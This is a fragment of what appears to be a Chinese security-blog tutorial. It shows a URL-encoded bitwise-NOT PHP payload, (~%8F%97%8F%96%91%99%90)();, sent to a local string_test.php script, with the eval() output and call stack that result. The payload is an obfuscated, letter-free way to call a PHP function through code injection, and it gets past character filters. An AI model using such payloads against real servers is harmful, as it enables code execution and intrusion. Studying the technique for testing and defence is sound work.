 127.0.0.1/string_test.php?_=(~%8F%97%8F%96%91%99%90)();
应用 环境搭建 安全顶会 OpenstackSwift Axure 比赛 漏洞平台 漏洞搜集 博客以及社区搜集 题解 »
F:\wamp64\www\string_test.php:9:string '(~�������)();' (length=13)
( ! ) Warning: in F:\wamp64\www\string_test.php(10) : eval()'d code on line 1
Call Stack
# Time Memory Function Location
1 0.0010 404928 {main}( ) ...\string_test.ph
2 0.0010 406056 eval( '(~�������)();' ) ...\string_test.ph
PHP Version 7.2.13
合天智汇